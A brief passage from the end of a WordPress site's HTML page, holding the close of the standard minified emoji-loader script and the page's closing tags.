t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
